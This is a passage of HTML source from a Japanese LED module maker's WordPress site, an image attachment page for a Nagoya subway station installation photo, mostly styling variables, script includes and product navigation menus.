ar(--tcdce-h5-border-width);--tcdce-h5-border-width:0px;--tcdce-h5-border-color:#000000;--tcdce-h5-border-gradation-color1:#FF0000;--tcdce-h5-border-gradation-color2:#FFD41D;--tcdce-h5-element-background:initial;--tcdce-h5-element-color:#000000;--tcdce-h5-element-gradation-color1:#9890e3;--tcdce-h5-element-gradation-color2:#b1f4cf;--tcdce-h5-element-image-url:url(https://effectcorp.com/wp2/wp-content/uploads/670e6e22106a44f8e6b7640bbc52d634.jpg);--tcdce-h5-element-inset-inline:var(--tcdce-opt-inset-inline-left);--tcdce-h5-element-inset-block:var(--tcdce-opt-inset-block-top);--tcdce-h5-element-size-w-pc:50px;--tcdce-h5-element-size-w-sp:0px;--tcdce-h5-element-size-h-pc:50px;--tcdce-h5-element-size-h-sp:0px;--tcdce-h5-padding-pc:0px;--tcdce-h5-padding-sp:0px;--tcdce-h5-padding-top-pc:0px;--tcdce-h5-padding-top-sp:0px;--tcdce-h5-padding-right-pc:0px;--tcdce-h5-padding-right-sp:0px;--tcdce-h5-padding-bottom-pc:0px;--tcdce-h5-padding-bottom-sp:0px;--tcdce-h5-padding-left-pc:0px;--tcdce-h5-padding-left-sp:0px;--tcdce-h5-margin-top-pc:50px;--tcdce-h5-margin-top-sp:40px;--tcdce-h5-margin-bottom-pc:40px;--tcdce-h5-margin-bottom-sp:20px;}.custom_h6{--tcdce-h6-font-size-pc:18px;--tcdce-h6-font-size-sp:16px;--tcdce-h6-text-align:left;--tcdce-h6-font-weight:var(--tcdce-opt-font-weight-bold);--tcdce-h6-font-color:#000000;--tcdce-h6-font-family:var(--tcdce-opt-font-type-sans-serif);--tcdce-h6-content-width:100%;--tcdce-h6-background:initial;--tcdce-h6-background-color:#3c3c3c;--tcdce-h6-background-gradation-color1:#CEE4FD;--tcdce-h6-background-gradation-color2:#FFB5F9;--tcdce-h6-border-style:hidden;--tcdce-h6-border-position:var(--tcdce-h6-border-width);--tcdce-h6-border-width:0px;--tcdce-h6-border-color:#000000;--tcdce-h6-border-gradation-color1:#FF0000;--tcdce-h6-border-gradation-color2:#FFD41D;--tcdce-h6-element-background:initial;--tcdce-h6-element-color:#000000;--tcdce-h6-element-gradation-color1:#9890e3;--tcdce-h6-element-gradation-color2:#b1f4cf;--tcdce-h6-element-image-url:url(https://effectcorp.com/wp2/wp-content/uploads/670e6e22106a44f8e6b7640bbc52d634.jpg);--tcdce-h6-element-inset-inline:var(--tcdce-opt-inset-inline-left);--tcdce-h6-element-inset-block:var(--tcdce-opt-inset-block-top);--tcdce-h6-element-size-w-pc:50px;--tcdce-h6-element-size-w-sp:0px;--tcdce-h6-element-size-h-pc:50px;--tcdce-h6-element-size-h-sp:0px;--tcdce-h6-padding-pc:0px;--tcdce-h6-padding-sp:0px;--tcdce-h6-padding-top-pc:0px;--tcdce-h6-padding-top-sp:0px;--tcdce-h6-padding-right-pc:0px;--tcdce-h6-padding-right-sp:0px;--tcdce-h6-padding-bottom-pc:0px;--tcdce-h6-padding-bottom-sp:0px;--tcdce-h6-padding-left-pc:0px;--tcdce-h6-padding-left-sp:0px;--tcdce-h6-margin-top-pc:50px;--tcdce-h6-margin-top-sp:40px;--tcdce-h6-margin-bottom-pc:40px;--tcdce-h6-margin-bottom-sp:20px;}.custom_ul{--tcdce-ul-font-size-pc:16px;--tcdce-ul-font-size-sp:14px;--tcdce-ul-font-weight:var(--tcdce-opt-font-weight-normal);--tcdce-ul-font-color:#000000;--tcdce-ul-background:initial;--tcdce-ul-background-color:#f6f6f6;--tcdce-ul-background-gradation-color1:#fff1eb;--tcdce-ul-background-gradation-color2:#ace0f9;--tcdce-ul-border-style:hidden;--tcdce-ul-border-width:2px;--tcdce-ul-border-color:#000000;--tcdce-ul-list-style:disc;--tcdce-ul-icon:none;--tcdce-ul-icon-offset:1em;--tcdce-ul-icon-content:var(--tcdce-opt-icon--check);--tcdce-ul-icon-image-url:url(https://effectcorp.com/wp2/wp-content/uploads/670e6e22106a44f8e6b7640bbc52d634.jpg);--tcdce-ul-icon-color:#000000;--tcdce-ul-padding-pc:var(--tcdce-ul-padding-custom-pc);--tcdce-ul-padding-sp:var(--tcdce-ul-padding-custom-sp);--tcdce-ul-padding-custom-pc:0px;--tcdce-ul-padding-custom-sp:0px;--tcdce-ul-margin-top-pc:40px;--tcdce-ul-margin-top-sp:20px;--tcdce-ul-margin-bottom-pc:40px;--tcdce-ul-margin-bottom-sp:20px;}.custom_ol{--tcdce-ol-font-size-pc:16px;--tcdce-ol-font-size-sp:14px;--tcdce-ol-font-weight:var(--tcdce-opt-font-weight-normal);--tcdce-ol-font-color:#000000;--tcdce-ol-background:initial;--tcdce-ol-background-color:#f6f6f6;--tcdce-ol-background-gradation-color1:#fff1eb;--tcdce-ol-background-gradation-color2:#ace0f9;--tcdce-ol-border-style:hidden;--tcdce-ol-border-width:2px;--tcdce-ol-border-color:#000000;--tcdce-ol-list-style:decimal;--tcdce-ol-counter-type:none;--tcdce-ol-counter-offset:1em;--tcdce-ol-counter-weight:var(--tcdce-opt-font-weight-normal);--tcdce-ol-counter-size:scale(1);--tcdce-ol-counter-color:#000000;--tcdce-ol-counter-background:transparent;--tcdce-ol-counter-background-color:#000000;--tcdce-ol-padding-pc:var(--tcdce-ol-padding-custom-pc);--tcdce-ol-padding-sp:var(--tcdce-ol-padding-custom-sp);--tcdce-ol-padding-custom-pc:0px;--tcdce-ol-padding-custom-sp:0px;--tcdce-ol-margin-top-pc:40px;--tcdce-ol-margin-top-sp:20px;--tcdce-ol-margin-bottom-pc:40px;--tcdce-ol-margin-bottom-sp:20px;}.custom_box{--tcdce-box-font-size-pc:16px;--tcdce-box-font-size-sp:14px;--tcdce-box-font-weight:var(--tcdce-opt-font-weight-normal);--tcdce-box-font-color:#000000;--tcdce-box-background:var(--tcdce-box-background-color);--tcdce-box-background-color:#f6f6f6;--tcdce-box-background-gradation-color1:#fff1eb;--tcdce-box-background-gradation-color2:#ace0f9;--tcdce-box-border-style:hidden;--tcdce-box-border-width:2px;--tcdce-box-border-color:#000000;--tcdce-box-icon:none;--tcdce-box-icon-offset:0em;--tcdce-box-icon-content:var(--tcdce-opt-icon--info);--tcdce-box-icon-image-url:url(https://effectcorp.com/wp2/wp-content/uploads/670e6e22106a44f8e6b7640bbc52d634.jpg);--tcdce-box-icon-color:#000000;--tcdce-box-padding-pc:1.5em;--tcdce-box-padding-sp:1em;--tcdce-box-padding-custom-pc:30px;--tcdce-box-padding-custom-sp:15px;--tcdce-box-margin-top-pc:40px;--tcdce-box-margin-top-sp:20px;--tcdce-box-margin-bottom-pc:40px;--tcdce-box-margin-bottom-sp:20px;}.custom_marker{--tcdce-marker-font-weight:400;--tcdce-marker-color:#fff799;--tcdce-marker-weight:0.8em;--tcdce-marker-animation:none;}.wp-block-button.custom_button,:is(.tcdce-button-wrapper, .q_button_wrap):has(.custom_button){--tcdce-button-font-size-pc:16px;--tcdce-button-font-size-sp:14px;--tcdce-button-font-weight:400;--tcdce-button-shape:var(--tcdce-button-shape--round);--tcdce-button-size-width-pc:270px;--tcdce-button-size-width-sp:220px;--tcdce-button-size-height-pc:60px;--tcdce-button-size-height-sp:50px;--tcdce-button-preset-color--a:#66D1F0;--tcdce-button-preset-color--b:;--tcdce-button-preset-color--gradation--a:;--tcdce-button-preset-color--gradation--b:;--tcdce-button-font-color:#ffffff;--tcdce-button-font-color-hover:#ffffff;--tcdce-button-background:var(--tcdce-button-preset-color--a);--tcdce-button-background-hover:var(--tcdce-button-preset-color--a);--tcdce-button-border:none;--tcdce-button-border-hover:none;--tcdce-button-transform:none;--tcdce-button-transform-hover:none;--tcdce-button-overlay:'';--tcdce-button-margin-top-pc:40px;--tcdce-button-margin-top-sp:20px;--tcdce-button-margin-bottom-pc:40px;--tcdce-button-margin-bottom-sp:20px;}.{--tcdce-sb-font-size-pc:16px;--tcdce-sb-font-size-sp:14px;--tcdce-sb-font-weight:400;--tcdce-sb-font-color:#000000;--tcdce-sb-image-url:url(https://effectcorp.com/wp2/wp-content/uploads/670e6e22106a44f8e6b7640bbc52d634.jpg);--tcdce-sb-preset-color--bg:;--tcdce-sb-preset-color--border:;--tcdce-sb-background:transparent;--tcdce-sb-border-color:transparent;--tcdce-sb-padding:0;--tcdce-sb-direction:row;--tcdce-sb-triangle-before-offset:-10px;--tcdce-sb-triangle-after-offset:-7px;--tcdce-sb-triangle-path:polygon(100% 0, 0 50%, 100% 100%);--tcdce-sb-margin-top-pc:40px;--tcdce-sb-margin-top-sp:20px;--tcdce-sb-margin-bottom-pc:40px;--tcdce-sb-margin-bottom-sp:20px;}
body { --tcdce-toc-sticky-top: 40px; }body.header_slide_down { --tcdce-toc-sticky-top: 80px; }@media only screen and (max-width: 1199px) { body.fix_top { --tcdce-toc-sticky-top: 100px; } }body:has(.dp-footer-bar) .p-toc-open { margin-bottom: 50px; }body:has(.p-toc-open) #return_top { display:none!important; }body:has(#fixed_footer_content) .p-toc-open { margin-bottom: 60px; }.tcdce-body { padding-bottom: 2em; }.pb-widget-editor:has(.tcdce-body) { margin-top:0; }@media only screen and (min-width: 768px) { .tcd-pb-row-inner:has(.col2) .pb-widget-editor .tcdce-body { padding-block:0; } }.pb-widget-editor .tcdce-body > :last-child { margin-bottom:0; }.tcdce-body blockquote { margin-inline:0; }.tcdce-body .pb_font_family_1 { font-family: var(--tcd-font-type1); }.tcdce-body .pb_font_family_2 { font-family: var(--tcd-font-type2); }.tcdce-body .pb_font_family_3 { font-family: var(--tcd-font-type3); }
</style>
<link rel='stylesheet' id='tcdce-utility-css' href='https://effectcorp.com/wp2/wp-content/plugins/tcd-classic-editor/assets/css/utility.css?ver=1765181885' type='text/css' media='all' />
<style>:root {
  --tcd-font-type1: Arial,"Hiragino Sans","Yu Gothic Medium","Meiryo",sans-serif;
  --tcd-font-type2: "Times New Roman",Times,"Yu Mincho","游明朝","游明朝体","Hiragino Mincho Pro",serif;
  --tcd-font-type3: Palatino,"Yu Kyokasho","游教科書体","UD デジタル 教科書体 N","游明朝","游明朝体","Hiragino Mincho Pro","Meiryo",serif;
  --tcd-font-type-logo: "Noto Sans JP",sans-serif;
}</style>
<script type="text/javascript" src="https://effectcorp.com/wp2/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://effectcorp.com/wp2/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//webfonts.sakura.ne.jp/js/sakurav3.js?fadein=0&amp;ver=3.1.4" id="typesquare_std-js"></script>
<link rel="https://api.w.org/" href="https://effectcorp.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://effectcorp.com/wp-json/wp/v2/media/565" /><link rel='shortlink' href='https://effectcorp.com/?p=565' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://effectcorp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feffectcorp.com%2Fworks%2Fnagoya_st%2Fattachment%2F%25e5%259c%25b0%25e4%25b8%258b%25e9%2589%2584%25e5%2590%258d%25e5%258f%25a4%25e5%25b1%258b%25e9%25a7%2585th03-1002%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://effectcorp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feffectcorp.com%2Fworks%2Fnagoya_st%2Fattachment%2F%25e5%259c%25b0%25e4%25b8%258b%25e9%2589%2584%25e5%2590%258d%25e5%258f%25a4%25e5%25b1%258b%25e9%25a7%2585th03-1002%2F&#038;format=xml" />
<style>
          @media not all and (max-width: 767px) {
            .p-toc-open, .p-toc-modal { display: none; }
          }
          @media (max-width: 767px) {
            .widget_tcdce_toc_widget { display: none; }
          }
        </style>
<script src="https://effectcorp.com/wp2/wp-content/themes/venus_tcd038/js/modernizr.js?ver="></script>
<script src="https://effectcorp.com/wp2/wp-content/themes/venus_tcd038/js/jscript.js?ver="></script>
<script src="https://effectcorp.com/wp2/wp-content/themes/venus_tcd038/js/comment.js?ver="></script>
<script src="https://effectcorp.com/wp2/wp-content/themes/venus_tcd038/js/header_fix.js?ver="></script>
<link rel="stylesheet" href="https://effectcorp.com/wp2/wp-content/themes/venus_tcd038/sns-button.css?ver=">
<link rel="stylesheet" href="https://effectcorp.com/wp2/wp-content/themes/venus_tcd038/responsive.css?ver=">

<link rel="stylesheet" href="https://effectcorp.com/wp2/wp-content/themes/venus_tcd038/japanese.css?ver=">

<!--[if lt IE 9]>
<script src="https://effectcorp.com/wp2/wp-content/themes/venus_tcd038/js/html5.js?ver="></script>
<![endif]-->

<style type="text/css">

.pc #global_menu { margin-left:65px; }

a:hover, .post_content a:hover, #mobile_logo a:hover, #bread_crumb a:hover, #post_meta_top a:hover, #post_meta_bottom a:hover,
 .pc #global_menu > ul > li > a:hover, .pc #global_menu > ul > li.active > a, .pc #global_menu > ul > li.current-menu-item > a,
 #index_recent .index_recent_tab_content a:hover, #index_recent .index_recent_tab_content a.link:hover, #index_recent .index_recent_tab_content a.link:hover:after,
 #news_archive .title a:hover, #archive #post_list .title a:hover, #archive #post_list li .category a:hover, #related_post li a:hover .title,
#single_news_list .link:hover, #single_news_list .link:hover:after, .mobile #comment_header ul li a:hover, .mobile #comment_header ul li.comment_switch_active a,
.mobile #comment_header ul li.comment_switch_active a:hover, #footer_logo a:hover, .footer_headline, .footer_headline a, .footer_widget .collapse_category_list li a:hover, .footer_widget.styled_menu_widget .menu li a:hover, #bread_crumb li.home a:hover:before, .custom-html-widget a:hover
 { color:#B3B3B3; }

 a.menu_button:hover span, .pc #logo_image,
 .pc #global_menu ul ul a:hover, .pc #global_menu ul ul > li.active > a, .pc #global_menu ul ul li.current-menu-item > a,
 .flex-control-nav a:hover, .flex-control-nav a.flex-active, #load_post a:hover,
 #wp-calendar td a:hover, #wp-calendar #prev a:hover, #wp-calendar #next a:hover, .widget_search #search-btn input:hover, .widget_search #searchsubmit:hover, .side_widget.google_search #searchsubmit:hover,
 #submit_comment:hover, #post_pagination a:hover, #post_pagination p, .page_navi a:hover, .page_navi .current,
 #mobile_menu li li a
 { background-color:#B3B3B3; }

.mobile #global_menu li a:hover { background-color:#B3B3B3 !important; }

#comment_textarea textarea:focus, #guest_info input:focus
 { border-color:#B3B3B3; }

.pc #header, .pc .home #header_inner, #footer, .pc .home.header_slide_down #header, .pc .home.header_slide_up #header,
 .pc #global_menu ul ul, .mobile #global_menu ul, .mobile a.menu_button.active,
 #comment_headline, #single_news_headline, #news_archive_headline, .side_headline,
 #archive ul.category li a.active, .brand_category_list li a.active
 { background-color:#656665; }

.post_content a, .custom-html-widget a { color:#000066; }

#post_title { font-size:42px; }
.mobile #post_title { font-size:27.7px; }
.post_content, #previous_next_post .title { font-size:14px; }
#news_archive .title { font-size:32px; }
.mobile #news_archive .title { font-size:21.1px; }
.single-news #post_title { font-size:42px; }
.mobile .single-news #post_title { font-size:27.7px; }
.single-news .post_content { font-size:14px; }
.single-brand #post_title { font-size:42px; }
.mobile .single-brand #post_title { font-size:27.7px; }
.single-brand .post_content { font-size:14px; }
#archive #post_list li .title, #related_post li .title { font-size:16px; }

#index_grid .grid-item:hover { background-color:#000000; }
#index_grid .grid-item:hover .image { opacity:0.7; }
#archive #post_list li .image:hover { background-color:#000000; }
#archive #post_list li .image:hover img { opacity:0.7; }
#related_post li .image:hover { background-color:#000000; }
#related_post li .image:hover img { opacity:0.7; }
#news_archive .news_image:hover { background-color:#000000; }
#news_archive .news_image:hover img { opacity:0.7; }

.rich_font_logo { font-family: var(--tcd-font-type-logo); font-weight: bold !important;}

#site_loader_spinner { border-top:3px solid rgba(179,179,179,0.2); border-right:3px solid rgba(179,179,179,0.2); border-bottom:3px solid rgba(179,179,179,0.2); border-left:3px solid #B3B3B3; }



</style>


<style type="text/css"></style></head>
<body id="body" class="attachment wp-singular attachment-template-default single single-attachment postid-565 attachmentid-565 attachment-jpeg wp-embed-responsive wp-theme-venus_tcd038 wp-child-theme-venus_tcd038-child">
 
  
 <div id="header">
  <div id="header_inner" class="clearfix">
   <!-- logo -->
   <div id='logo_image'>
<div id="logo" class="serif"><a href=" https://effectcorp.com/" title="光学LEDモジュールの株式会社イフェクト"><img src="https://effectcorp.com/wp2/wp-content/uploads/logo_2wg.png" height="60" alt="光学LEDモジュールの株式会社イフェクト" title="光学LEDモジュールの株式会社イフェクト" /></a></div>
</div>
   <div id="mobile_logo" class="mobile_logo_center serif"><a href="https://effectcorp.com/">光学LEDモジュールの株式会社イフェクト</a></div>

   <!-- global menu -->
       <div id="drawer_menu_button"><span></span><span></span><span></span></div>
   <div id="global_menu" class="clearfix">
    <ul id="menu-gnav" class="menu"><li id="menu-item-378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-378"><a href="https://effectcorp.com/about/">イフェクトとは</a>
<ul class="sub-menu">
	<li id="menu-item-464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-464"><a href="https://effectcorp.com/about/advantage/">イフェクトの強み</a></li>
	<li id="menu-item-379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-379"><a href="https://effectcorp.com/about/greeting/">理念</a></li>
	<li id="menu-item-435" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-435"><a href="https://effectcorp.com/about/company/">会社概要</a></li>
</ul>
</li>
<li id="menu-item-457" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-457"><a href="http://effectcorp.com/works/">採用例</a></li>
<li id="menu-item-703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-703"><a href="https://effectcorp.com/attractive_light/">魅せる光</a>
<ul class="sub-menu">
	<li id="menu-item-350" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-350"><a href="https://effectcorp.com/attractive_light/pipeline01/">照明用LED</a>
	<ul class="sub-menu">
		<li id="menu-item-659" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-659"><a href="https://effectcorp.com/attractive_light/pipeline01/st-series/">ST-series</a></li>
		<li id="menu-item-660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-660"><a href="https://effectcorp.com/attractive_light/pipeline01/pipeline/">Pipeline</a></li>
		<li id="menu-item-661" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-661"><a href="https://effectcorp.com/attractive_light/pipeline01/indirect-system/">Indirect system</a></li>
	</ul>
</li>
	<li id="menu-item-351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-351"><a href="https://effectcorp.com/attractive_light/stwl01/">サインディスプレイ用LED</a>
	<ul class="sub-menu">
		<li id="menu-item-662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-662"><a href="https://effectcorp.com/attractive_light/stwl01/th-50p/">TH-50p</a></li>
		<li id="menu-item-663" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-663"><a href="https://effectcorp.com/attractive_light/stwl01/th-75p/">TH-75p</a></li>
		<li id="menu-item-664" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-664"><a href="https://effectcorp.com/attractive_light/stwl01/th-100p/">TH-100p</a></li>
		<li id="menu-item-782" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-782"><a href="https://effectcorp.com/attractive_light/stwl01/th-highcri/">TH-HighCRI</a></li>
		<li id="menu-item-665" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-665"><a href="https://effectcorp.com/attractive_light/stwl01/mpwl/">MPWL</a></li>
		<li id="menu-item-666" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-666"><a href="https://effectcorp.com/attractive_light/stwl01/stwl_sgwl/">STWL SGWL</a></li>
		<li id="menu-item-668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-668"><a href="https://effectcorp.com/attractive_light/stwl01/bswl/">BSWL</a></li>
		<li id="menu-item-669" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-669"><a href="https://effectcorp.com/attractive_light/stwl01/chwl/">CHWL</a></li>
		<li id="menu-item-670" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-670"><a href="https://effectcorp.com/attractive_light/stwl01/agwl/">AGWL</a></li>
		<li id="menu-item-671" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-671"><a href="https://effectcorp.com/attractive_light/stwl01/e-power/">e-POWER LED</a></li>
		<li id="menu-item-867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-867"><a href="https://effectcorp.com/attractive_light/stwl01/st60/">ST60</a></li>
		<li id="menu-item-866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-866"><a href="https://effectcorp.com/attractive_light/stwl01/stov_stoh/">STOV　STOH</a></li>
		<li id="menu-item-865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-865"><a href="https://effectcorp.com/attractive_light/stwl01/lmoh/">LMOH</a></li>
	</ul>
</li>
	<li id="menu-item-352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-352"><a href="https://effectcorp.com/attractive_light/st01/">Material</a>
	<ul class="sub-menu">
		<li id="menu-item-673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-673"><a href="https://effectcorp.com/attractive_light/st01/light-stone-panel/">Light Stone panel</a></li>
	</ul>
</li>
	<li id="menu-item-353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-353"><a href="https://effectcorp.com/attractive_light/down_light/fabric-system/">ディスプレイ用材料</a>
	<ul class="sub-menu">
		<li id="menu-item-674" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-674"><a href="https://effectcorp.com/attractive_light/down_light/fabric-system/">Fabric system</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-506"><a href="https://effectcorp.com/use_light/">使う光</a>
<ul class="sub-menu">
	<li id="menu-item-611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-611"><a href="https://effectcorp.com/use_light/stwl03/">植物・農業</a>
	<ul class="sub-menu">
		<li id="menu-item-685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-685"><a href="https://effectcorp.com/use_light/stwl03/stwl/">STWL</a></li>
		<li id="menu-item-912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-912"><a href="https://effectcorp.com/use_light/stwl03/th-100p/">TH-100p</a></li>
	</ul>
</li>
	<li id="menu-item-614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-614"><a href="https://effectcorp.com/use_light/aquarium/blwl/">アクアリウム</a>
	<ul class="sub-menu">
		<li id="menu-item-687" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-687"><a href="https://effectcorp.com/use_light/aquarium/blwl/">BLWL</a></li>
	</ul>
</li>
	<li id="menu-item-613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-613"><a href="https://effectcorp.com/use_light/analyze/led-illuminator/">分析</a>
	<ul class="sub-menu">
		<li id="menu-item-689" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-689"><a href="https://effectcorp.com/use_light/analyze/led-illuminator/">LED Trans Illuminator</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-527"><a href="https://effectcorp.com/measurement/">設計・測定サービス</a></li>
<li id="menu-item-392" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-392"><a href="https://effectcorp.com/lab/">ブログ</a></li>
<li id="menu-item-380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-380"><a href="https://effectcorp.com/contact/">お問い合わせ</a></li>
</ul>   </div>
     </div><!-- END #header_inner -->
 </div><!-- END #header -->

 <div id="contents">
  <div id="contents_inner" class="clearfix">


<div class="header_title serif">EFFECT LAB</div>



<ul id="bread_crumb" class="clearfix" itemscope itemtype="http://schema.org/BreadcrumbList">
 <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" class="home"><a itemprop="item" href="https://effectcorp.com/"><span itemprop="name">ホーム</span></a><meta itemprop="position" content="1" /></li>
 <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://effectcorp.com/lab/"><span itemprop="name">EFFECT LAB</span></a><meta itemprop="position" content="2" /></li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
   <meta itemprop="position" content="3" /></li>
 <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" class="last"><span itemprop="name">地下鉄名古屋駅TH03-100(2)</span><meta itemprop="position" content="4" /></li>

</ul>


<h1 id="post_title" class="serif">地下鉄名古屋駅TH03-100(2)</h1>

<ul id="post_meta_top" class="clearfix">
 <li class="post_category"></li>
 <li class="post_date"><time class="entry-date updated" datetime="2019.01.15">2019.01.15</time></li></ul>

<div class="flex_layout">
<div id="main_col">

 
 <div id="article">

  
  <div class="post_content clearfix font_type1">
   <div class="tcdce-body"><p class="attachment"><a href='https://effectcorp.com/wp2/wp-content/uploads/670e6e22106a44f8e6b7640bbc52d634.jpg'><img decoding="async" width="300" height="225" src="https://effectcorp.com/wp2/wp-content/uploads/670e6e22106a44f8e6b7640bbc52d634-300x225.jpg" class="attachment-medium size-medium" alt="" srcset="https://effectcorp.com/wp2/wp-content/uploads/670e6e22106a44f8e6b7640bbc52d634-300x225.jpg 300w, https://effectcorp.com/wp2/wp-content/uploads/670e6e22106a44f8e6b7640bbc52d634-768x576.jpg 768w, https://effectcorp.com/wp2/wp-content/uploads/670e6e22106a44f8e6b7640bbc52d634-1024x768.jpg 1024w, https://effectcorp.com/wp2/wp-content/uploads/670e6e22106a44f8e6b7640bbc52d634-1250x938.jpg 1250w, https://effectcorp.com/wp2/wp-content/uploads/670e6e22106a44f8e6b7640bbc52d634-1000x750.jpg 1000w, https://effectcorp.com/wp2/wp-content/uploads/670e6e22106a44f8e6b7640bbc52d634.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div>     </div>

    <div id="single_share" class="clearfix">
   <div class="single_share">
<div class="share-type1 share-btm">
 
	<div class="sns mt10 mb45">
		<ul class="type1 clearfix">
			<li class="twitter">
				<a href="https://twitter.com/intent/tweet?text=%E5%9C%B0%E4%B8%8B%E9%89%84%E5%90%8D%E5%8F%A4%E5%B1%8B%E9%A7%85TH03-100%282%29&url=https%3A%2F%2Feffectcorp.com%2Fworks%2Fnagoya_st%2Fattachment%2F%25e5%259c%25b0%25e4%25b8%258b%25e9%2589%2584%25e5%2590%258d%25e5%258f%25a4%25e5%25b1%258b%25e9%25a7%2585th03-1002%2F&via=&tw_p=tweetbutton&related=" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=600');return false;"><i class="icon-twitter"></i><span class="ttl">Post</span><span class="share-count"></span></a>
			</li>
			<li class="facebook">
				<a href="//www.facebook.com/sharer/sharer.php?u=https://effectcorp.com/works/nagoya_st/attachment/%e5%9c%b0%e4%b8%8b%e9%89%84%e5%90%8d%e5%8f%a4%e5%b1%8b%e9%a7%85th03-1002/&amp;t=%E5%9C%B0%E4%B8%8B%E9%89%84%E5%90%8D%E5%8F%A4%E5%B1%8B%E9%A7%85TH03-100%282%29" class="facebook-btn-icon-link" target="blank" rel="nofollow"><i class="icon-facebook"></i><span class="ttl">Share</span><span class="share-count"></span></a>
			</li>
			<li class="hatebu">
				<a href="http://b.hatena.ne.jp/add?mode=confirm&url=https%3A%2F%2Feffectcorp.com%2Fworks%2Fnagoya_st%2Fattachment%2F%25e5%259c%25b0%25e4%25b8%258b%25e9%2589%2584%25e5%2590%258d%25e5%258f%25a4%25e5%25b1%258b%25e9%25a7%2585th03-1002%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=510');return false;" ><i class="icon-hatebu"></i><span class="ttl">Hatena</span><span class="share-count"></span></a>
			</li>
		</ul>
	</div>
</div>
</div>  </div>
  
  <ul id="post_meta_bottom" class="clearfix">
      <li class="post_category"></li>
        </ul>

  <!-- author info -->
  
 </div><!-- END #article -->

 <!-- banner1 -->
 
 
 
 
 <!-- banner2 -->
 
</div><!-- END #main_col -->


 
              <div id="side_col">
             </div>
        
 </div>


  </div><!-- END #contents_inner -->
 </div><!-- END #contents -->

 <div id="footer">
  <div id="footer_inner" class="clearfix">

   <div id="footer_logo" class="rich_font_logo"><a href="https://effectcorp.com/"><img src="https://effectcorp.com/wp2/wp-content/uploads/effect_logo_footer.png" alt="光学LEDモジュールの株式会社イフェクト" title="光学LEDモジュールの株式会社イフェクト" /></a></div>

   <div class="footer_contents clearfix">
    <div class="footer_widget widget_nav_menu" id="nav_menu-3">
<div class="footer_headline">魅せる光</div><div class="menu-%e3%83%95%e3%83%83%e3%82%bf%e3%83%bc2-container"><ul id="menu-%e3%83%95%e3%83%83%e3%82%bf%e3%83%bc2" class="menu"><li id="menu-item-409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-409"><a href="https://effectcorp.com/attractive_light/pipeline01/">照明用LED</a></li>
<li id="menu-item-410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-410"><a href="https://effectcorp.com/attractive_light/stwl01/">サインディスプレイ用LED</a></li>
<li id="menu-item-411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-411"><a href="https://effectcorp.com/attractive_light/st01/">Material</a></li>
<li id="menu-item-412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-412"><a href="https://effectcorp.com/attractive_light/down_light/fabric-system/">ディスプレイ用材料</a></li>
</ul></div></div>
<div class="footer_widget widget_nav_menu" id="nav_menu-4">
